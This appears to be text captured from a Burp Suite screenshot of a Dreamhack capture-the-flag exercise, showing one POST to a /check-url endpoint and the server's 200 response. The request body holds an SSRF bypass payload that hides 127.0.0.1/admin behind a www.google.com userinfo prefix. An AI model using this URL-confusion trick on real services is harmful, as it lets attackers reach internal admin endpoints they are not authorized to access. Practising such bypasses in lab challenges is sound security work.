 Request
Pretty Raw Hex \n
1 POST /check-url HTTP/1.1
2 Host: host3.dreamhack.games:15495
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko,en-US;q=0.9,en;q=0.8
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 73
11
12 {
"url":
"http://www.google.com:password@127.0.0.1:80/admin?nickname
=test"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Sat, 23 Nov 2024 12:45:10 GMT
4 Content-Type: application/json
5 Content-Length: 92
6 Connection: close
7
8 {
"status_code":200,
"url":
"http://www.google.com:password@127.0.0.1:80/admin?nickname
=test"
}
9